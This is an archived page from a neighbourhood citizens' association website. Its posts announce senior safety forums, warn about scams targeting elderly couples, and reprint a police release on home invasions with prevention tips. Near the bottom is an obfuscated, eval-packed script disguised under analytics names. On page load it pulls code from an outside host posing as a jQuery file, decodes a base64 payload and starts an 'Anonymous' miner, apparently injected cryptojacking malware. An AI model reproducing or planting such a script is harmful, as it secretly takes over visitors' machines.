<p>Question and Answer Panel Discussion Will Follow</p>
<p>Friday, June 19, 2009 2:00 â€“ 4:00pm<br />
The Anastasi Room<br />
Bethesda Chevy Chase Rescue Squad<br />
5020 Battery Lane<br />
Bethesda, MD 20817<br />
(Corner of Old Georgetown Road and Battery Lane)</p>
<p>Please call (240) 777-7828 for more information</p>
<p>Exhibitors: AARP, Bethesda Chevy Chase Chamber of Commerce, Bethesda Chevy Chase Regional Services Center, Bethesda Chevy Chase Rescue Squad, Family and Nursing Care Inc., G.R.O.W.S, Jewish Community Center of Greater Washington, Jewish Council for the Aging, Jewish Social Service Agency, Meals on Wheels, Montgomery College, Montgomery County Department of Recreation, Montgomery County Fire and Rescue Services, Montgomery County Office of Aging and Disability, Montgomery County Office of Consumer Affairs, Montgomery County Police Department, OASIS, Senior Connection, Senior Health Insurance Program, Strategies for Independent Living, Suburban Hospital, The Beacon Newspaper, Top Banana Home-Delivered Groceries</p>
<p>ADMISSION IS FREE â€¢ REFRESHMENTS PROVIDED</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=102#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-82"><a href="http://www.westbradley.org/?p=82" rel="bookmark" title="Permanent Link to Security for Seniors Forum">Security for Seniors Forum</a></h3>
				<small>Tuesday, March 24th, 2009</small>
				
				<div class="entry">
					<p>Montgomery County Councilmember Roger Berliner invites you to a forum on</p>
<p>Security for Seniors in an Uncertain Time<br />
Financial ~ Personal ~ Home</p>
<p>Special Guest Speaker<br />
U.S. Senator Ben Cardin</p>
<p>Other Guest Speakers:</p>
<p>Mr. Stan Hinden: Living on Less<br />
Former Washington Post financial writer<br />
and author of How To Retire Happy</p>
<p>Commander Russ Hamill: Safety Tips for Seniors<br />
Montgomery County Police Department</p>
<p>Friday, March 6, 2009<br />
2:00-4:00 PM<br />
The Anastasia Room,<br />
Bethesda Chevy Chase Rescue Squad<br />
5020 Battery Lane<br />
Bethesda, MD 20817<br />
(Corner of Old Georgetown Road and Battery Lane)<br />
Please call (240) 777-7828 for more information</p>
<p>Exhibitors: Bethesda Chevy Chase Chamber of Commerce, Bethesda Chevy Chase Regional Services<br />
Center, Community Partners, Family and Nursing Care Inc., G.R.O.W.S, Interages, Jewish Council on<br />
Aging, Meals on Wheels, Montgomery College, Montgomery County Department of Recreation,<br />
Montgomery County Fire/Rescue Service, Montgomery County Police Department, Montgomery<br />
County Office of Aging and Disability, OASIS, Senior Checked, Senior Connection, Senior Health<br />
Insurance Program, Strategies for Independent Living, Suburban Hospital, The Beacon, Top Banana<br />
Home-Delivered Groceries, Vamoose Bus</p>
<p>ADMISSION IS FREE</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=82#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-78"><a href="http://www.westbradley.org/?p=78" rel="bookmark" title="Permanent Link to Scams Targeting the Elderly">Scams Targeting the Elderly</a></h3>
				<small>Friday, February 13th, 2009</small>
				
				<div class="entry">
					<p>WBCA received today (February 13) the information noted below, forwarded from the Neighborhood Watch for the nearby Burning Tree community in Bethesda. We note this information, not only because of the specific concern it raises, but also in light of the tragic homicide in our area last September. Regarding that crime, the man charged with the Havenstein murder and three other home invasions (targeting seniors) is scheduled for trial in May. And, finally, regarding an unrelated item but one of obvious concern in our community, the raccoon that bit a child in our neighborhood recently did test positive for rabies â€“ so do remain alert for other suspicious raccoons, foxes, etc.!</p>
<p><strong>Police Investigate a Series of Diversion Scams Targeting Elderly Couples</strong></p>
<p>Detectives from three District Investigative Sections are investigating three incidents of theft diversion scams targeting elderly couples in Gaithersburg, Rockville, and Bethesda. Detectives believe they may be related and committed by the same group of suspects.</p>
<p>In all three incidents, a suspect is dressed in a dark blue uniform and claims to be a government employee. In two of the incidents, he told the victims that their neighbor&#8217;s home had a flood and he would need the victims to accompany him to the basement of the home to inspect their water pipes. While the suspect and the victims are in the basement, two additional suspects enter the home and search for cash to steal. In the third incident, the suspect again claimed that a neighbor had a flood, but he wanted to check the water pressure in the victim&#8217;s home.</p>
<p>The first two incidents described above occurred on February 3 within an hour of each other. The first incident occurred at approximately 4:30 p.m. in the 1900 block of Stanley Avenue in Rockville. This incident involved an 85-year-old female victim and a 99-year-old male victim. The second incident occurred at approximately 5:00 p.m. in the 4400 block of West Virginia Avenue in Bethesda. This incident involved an 83-year-old female victim and a 90-year-old male victim. The third incident occurred on February 9 at approximately 12:00 p.m. in the 16600 block of South Westland Avenue in Gaithersburg. This incident involved a 72-year-old female victim and an 80-year-old male victim.</p>
<p>The first suspect is described as a Hispanic male, in his 30&#8217;s, 5&#8217;6&#8243; to 5&#8217;8&#8243; tall, with a thin build, and short black hair. He is wearing a dark blue shirt and dark blue pants. He is wearing what appears to be a yellow name badge with a picture. The second suspect is described as a Hispanic male, in his 30&#8217;s, with a medium build, and short black hair. He is wearing dark blue clothing. The third suspect is described as white male, in his 50&#8217;s, with a heavy build, and gray hair.</p>
<p>Anyone who has information about the thefts and/or the suspects is asked to call the 5th/6th District Investigative Section at 240-773-6237. Callers may remain anonymous.</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=78#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-50"><a href="http://www.westbradley.org/?p=50" rel="bookmark" title="Permanent Link to 10/6/08 Police Update">10/6/08 Police Update</a></h3>
				<small>Tuesday, October 7th, 2008</small>
				
				<div class="entry">
					<p>DEPARTMENT OF POLICE<br />
MEDIA SERVICES DIVISION<br />
2350 RESEARCH BOULEVARD ROCKVILLE, MARYLAND 20850-3294 240-773-5030</p>
<p>FOR IMMEDIATE RELEASE FOR MORE INFORMATION:<br />
October 6, 2008 Media Services Division, 240-773-5030</p>
<p>Update Update Update Update</p>
<p>Police release New Information at Community Meeting in Reference to Series of Home Invasions and Homicide</p>
<p>Tonight at 7:30 at a community meeting at Walt Whitman High School in Bethesda hosted by Montgomery County Executive Isiah Leggett, Montgomery County Police released additional information to the public about a series of home invasions and a homicide that have targeted older residents. Detectives want to keep the public informed to reduce the risk to residents, and they continue to seek the publicâ€™s help in trying to identify the suspect believed responsible for six incidents. At this time only the homicide and two of the home invasion robberies have been officially linked, however detectives are investigating with the belief that the same individual has committed all six crimes.</p>
<p>Home Invasion Robberies:<br />
â€¢ September 17, 2007, 11:40 p.m.<br />
7600 block of Maryknoll Avenue, Bethesda, MD.<br />
92-year-old female victim<br />
â€¢ November 27, 2007, 1:03 a.m.<br />
5500 block of Montgomery Street, Chevy Chase, MD.<br />
77-year-old female victim<br />
â€¢ January 9, 2008, 12:01 a.m.<br />
2300 block of 49th Street. N.W., Washington, D.C.<br />
84-year-old male and 85-year-old female victims<br />
â€¢ February 27, 2008, 8:15 a.m.<br />
11000 block of Picasso Lane, Potomac, MD.<br />
78-year-old female victim.<br />
Vehicle taken<br />
â€¢ May 7, 2008, 2:30 a.m.<br />
(Reported at this time, occurred earlier)<br />
5800 block of Brookside Drive, Bethesda, MD<br />
75-year-old male and 70-year-old female victims<br />
Homicide:<br />
â€¢ Found September 4, 8:43 a.m.<br />
(Likely occurred overnight from 9/2 into 9/3 )<br />
8900 block of Seven Locks Road, Potomac, MD<br />
63-year-old victim.<br />
Vehicle taken.</p>
<p>Detectives used DNA evidence to officially link the homicide to two of the home invasions that occurred in Montgomery County. The specific incidents that were linked are not being released due to the on-going investigation and for the safety of all of the surviving victims.</p>
<p>Similarities between the incidents:</p>
<p>â€¢ Victims in all incidents are older people (between 63 and 92 years old).<br />
â€¢ All the victims were tied.<br />
â€¢ All of the homes had secluded back yards.<br />
â€¢ None of the homes had a residential alarm system.<br />
â€¢ Suspect described similarly by all surviving victims as: a white or Latino male who spoke with a slight Hispanic accent, but spoke English very well, in his 20â€™s, 5â€™5â€ to 5â€™8â€ tall, with a medium build. He wore a mask in all but one incident. A wide variety of clothing was worn to include camouflage and one described as â€œdressed to fit in with the communityâ€.</p>
<p>Dissimilarities:</p>
<p>â€¢ Four victims were older women living alone, 2 incident victims were older couples (man and wife).<br />
â€¢ Methods of entry: in some cases unlocked doors, in some pried open rear basement door, in some removed pane of glass from rear door.<br />
â€¢ Phone lines to entire house cut once, lights disabled at circuit breakers inside house twice.<br />
â€¢ Variety of items taken from homes.<br />
â€¢ In one case, tools were found at the scene which the suspect may have brought with him in a dark duffel bag.</p>
<p>The length of time between incidents has varied from 43 to 119 days.</p>
<p>A series of unusual items were left at the Picasso Lane incident to include a purple backpack containing such property as: two baseball hats, one with a Nike logo, and one with a Loweâ€™s logo, marbles, a Smoot Lumber strap, a slingshot made out of a bundle of large rubber bands held together by a piece of denim cloth. It was later learned that the backpack had been stolen five years ago from the 3700 block of Harrison Street in northwest Washington, D.C.</p>
<p>The suspect asks for a variety of items to include cash and gold. He takes his time and looks wherever he wants throughout a home. Some unique items have been taken during the home invasions. One piece of jewelry is described as an â€œOld European cutâ€ diamond ring with dark blue enamel on either side of the 18-karat yellow gold setting, and another is a voice-activated watch for the visually impaired manufactured by â€œLS&amp;Sâ€.</p>
<p>On September 24, there was an attempted residential burglary in the 4900 block of Asbury Lane in Bethesda. The 70-year-old victim who lives alone had a residential alarm system that activated during the evening. She did not learn until the following day that the basement door locks were damaged, and then called police. It is not known if this incident is related to the series, but serves as a reminder that all residents should not hesitate to call police for suspicious activity or suspicious person in a neighborhood.</p>
<p>Calls should be made to 911 if a situation is in progress, and to the Montgomery County Police non-emergency number at 301-279-8000 if the suspicious incident is not in progress.</p>
<p>Police are releasing photographs of several items hoping that someone will relate them to the individual responsible for these crimes. Because detectives have DNA evidence, possible suspects can be eliminated and therefore no one can be wrongfully associated with these crimes. Community members should be concerned about someone who canâ€™t account for where he was late at night, someone who has property that doesnâ€™t belong to him, and/or someone who canâ€™t account for how he acquired unusual property. Anyone with information should call 240-773-5070. Callers may remain anonymous.</p>
<p>Montgomery County Police continue to remind everyone of the following strategies to help prevent crime in their neighborhoods.</p>
<p>â€¢ Ensure that there are functioning locks for all doors and windows and use them consistently. Garage doors should also be kept secured when not in use.<br />
â€¢ Security systems that include alarms, exterior lighting with motion detectors, and timers for interior lighting are all measures that may prevent residential crime.<br />
â€¢ Shrubbery close to the home that might provide concealment should be trimmed.<br />
â€¢ Newspapers and mail should be taken in the day it is delivered. If residents are unable to pick it up, they should have a neighbor or family member collect it for them.<br />
â€¢ If residents believe they are being followed they should not go home but drive to a public place. If they can safely obtain information that would be helpful to the police such as a description or tag number; they should do so as long as they donâ€™t endanger themselves.<br />
â€¢ If you suspect an intruder, donâ€™t confront the person. If you canâ€™t leave the house safely, lock yourself in a room with a phone or cell phone.<br />
â€¢ Donâ€™t enter your home if you see signs of forced entry. Go to a safe place to call police.<br />
â€¢ Know your neighbors and your community â€“ senior men or women living alone should develop regular daily contact with a friend, family member, or neighbor who will alert police if that regular contact is not made.<br />
â€¢ Residents should call the police if they believe something doesnâ€™t fit, occurs at an unusual time of day, or seems uncharacteristic to the area.</p>
<p>Police suggest that citizen associations participate in a collaborative effort between Montgomery County and â€œConnected Communitiesâ€ part of Montgomery Countyâ€™s largest electronic emergency alert notification network that connects community listservs. It is found at www.connectedcommunities.us.</p>
<p>The Victimsâ€™ Rights Foundation has set up a â€œHome Invasion Homicide Fundâ€ to accept donations to increase the reward of $5,000 that they are offering for information that leads to an arrest and/or indictment of the individual responsible for the six home invasion robberies and homicide. All donations are tax deductible. Anyone wishing to donate to the fund should send a check with a notation in the memo line for the Home Invasion Homicide Fund to:</p>
<p>The Victimsâ€™ Rights Foundation<br />
814 West Diamond Avenue, Suite 200<br />
Gaithersburg, MD 20878</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=50#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-28"><a href="http://www.westbradley.org/?p=28" rel="bookmark" title="Permanent Link to Crime Update:  Two October 6th Meetings">Crime Update:  Two October 6th Meetings</a></h3>
				<small>Thursday, October 2nd, 2008</small>
				
				<div class="entry">
					<p><strong>WEST BRADLEY CITIZENSâ€™ ASSOCIATION  (WBCA) &#8212; CRIME UPDATE</strong></p>
<p>There will be two meetings on Monday, October 6, relating to crime and safety in our neighborhood: </p>
<p><strong>(1)  SAFETY  PROGRAM  AT  LIBRARY: </strong>The Montgomery County Police will present a program, â€œSafety for Seniors,â€ in the downstairs community room of the Davis Library, 6400 Democracy Boulevard in Bethesda, 3:00 &#8211; 6:00 PM.  The police will cover the following topics for residential security:  locks, windows, doors, alarms, landscaping, reporting suspicious activity and when to call the police.  There will also be  table displays with more information. </p>
<p><strong>(2)  POLICE CHIEF BRIEFING ON RECENT HOMICIDE AND OTHER CRIMES: </strong>  A public meeting regarding the homicide on Seven Locks Road, September 4, and the recent spate of home invasion and automobile robberies will take place from 7:30 PM to 9:00 PM at the Walt Whitman High School auditorium (7100 Whittier Boulevard in Bethesda ). Police Chief Tom Manger and officers of the Montgomery County Police Department will brief the community on the status of the Police Departmentâ€™s efforts and answer questions from the audience.  County Executive Isiah Leggett and Councilmember Roger Berliner will also attend the meeting.    </p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=28#respond">No Comments &#187;</a></p> 

			</div>
	
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
			
	</div>

	<div id="sidebar">
		<ul>
			
			<li>
				<form method="get" id="searchform" action="http://www.westbradley.org/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>
			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><img src="http://www.westbradley.org/wp-content/themes/chirp-10/images/author-image.gif">
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

			<li>
						<p>You are currently browsing the archives for the Seniors category.</p>
			
						</li><img src="http://www.westbradley.org/wp-content/themes/chirp-10/images/pages-image.gif"><li class="pagenav"><h2></h2><ul><li class="page_item page-item-151"><a href="http://www.westbradley.org/?page_id=151">Key Community Contacts</a></li>
<li class="page_item page-item-33"><a href="http://www.westbradley.org/?page_id=33">Local Govt Guide</a></li>
<li class="page_item page-item-13"><a href="http://www.westbradley.org/?page_id=13">Membership Form</a></li>
<li class="page_item page-item-2"><a href="http://www.westbradley.org/">About WBCA</a></li>
</ul></li>
			<li><img src="http://www.westbradley.org/wp-content/themes/chirp-10/images/archives-image.gif">
				<ul>
					<li><a href='http://www.westbradley.org/?m=201210'>October 2012</a></li>
	<li><a href='http://www.westbradley.org/?m=201202'>February 2012</a></li>
	<li><a href='http://www.westbradley.org/?m=201111'>November 2011</a></li>
	<li><a href='http://www.westbradley.org/?m=201110'>October 2011</a></li>
	<li><a href='http://www.westbradley.org/?m=201106'>June 2011</a></li>
	<li><a href='http://www.westbradley.org/?m=201105'>May 2011</a></li>
	<li><a href='http://www.westbradley.org/?m=201011'>November 2010</a></li>
	<li><a href='http://www.westbradley.org/?m=201008'>August 2010</a></li>
	<li><a href='http://www.westbradley.org/?m=201006'>June 2010</a></li>
	<li><a href='http://www.westbradley.org/?m=201002'>February 2010</a></li>
	<li><a href='http://www.westbradley.org/?m=201001'>January 2010</a></li>
	<li><a href='http://www.westbradley.org/?m=200912'>December 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200911'>November 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200910'>October 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200909'>September 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200906'>June 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200905'>May 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200904'>April 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200903'>March 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200902'>February 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200901'>January 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200812'>December 2008</a></li>
	<li><a href='http://www.westbradley.org/?m=200811'>November 2008</a></li>
	<li><a href='http://www.westbradley.org/?m=200810'>October 2008</a></li>
	<li><a href='http://www.westbradley.org/?m=200809'>September 2008</a></li>
				</ul>
			</li>

			<li><img src="http://www.westbradley.org/wp-content/themes/chirp-10/images/categories-image.gif">
				<ul>
					<li class="cat-item cat-item-4"><a href="http://www.westbradley.org/?cat=4">Crime</a> (20)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.westbradley.org/?cat=3">General</a> (28)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.westbradley.org/?cat=9">Health / Safety</a> (14)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.westbradley.org/?cat=5">Schools</a> (14)
</li>
	<li class="cat-item cat-item-7 current-cat"><a aria-current="page" href="http://www.westbradley.org/?cat=7">Seniors</a> (8)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.westbradley.org/?cat=6">Traffic</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.westbradley.org/?cat=1">Uncategorized</a> (2)
</li>
				</ul>
			</li>

						
		</ul>
	</div>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<hr />
<div id="footer">
<!-- If you'd like to support my themes then please leave the link below intact. It's our only promotion or advertising and helps make it possible for us to provide free Wordpress themes for others to use. -->
	<p>
		West Bradley Citizens&#039; Association is powered by
		<a href="http://wordpress.org/">WordPress</a><br />Theme design by <a href="http://www.9moonsago.com/archives/436">9 Moons Ago</a>
		<br /><!-- <a href="http://www.westbradley.org/?feed=rss2">Entries (RSS)</a>
		and <a href="http://www.westbradley.org/?feed=comments-rss2">Comments (RSS)</a>. -->
		<!-- 20 queries. 0.495 seconds. -->
	</p>
</div>
</div>

<!-- Theme created by 9 Moons Ago - http://www.9moonsago.com/ & heavily based on Michael Heilemann's Kubrick theme - http://binarybonsai.com/kubrick/ -->

		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.westbradley.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.westbradley.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>





